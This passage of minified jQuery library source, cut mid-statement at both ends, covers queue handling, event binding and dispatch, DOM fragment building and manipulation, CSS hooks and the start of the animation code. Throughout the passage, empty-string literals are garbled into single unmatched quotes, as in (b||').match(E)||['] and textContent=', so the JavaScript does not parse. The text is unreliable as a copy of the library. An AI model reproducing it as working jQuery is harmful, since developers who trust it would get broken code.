a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||').match(E)||['],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||').split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||').match(E)||['],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||').split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,',']};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||[','])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent='}else l.push(b.createTextNode(e));k.textContent=',m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||')&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent=');return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||[','])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||')&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,')))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&('!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+':g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip=',k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML=',d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display='),'===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&'!==d.style.display||(d.style.display=b?f[g]||':"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return'===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||'!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),'===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:',padding:',border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?':"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,'),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?':"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var 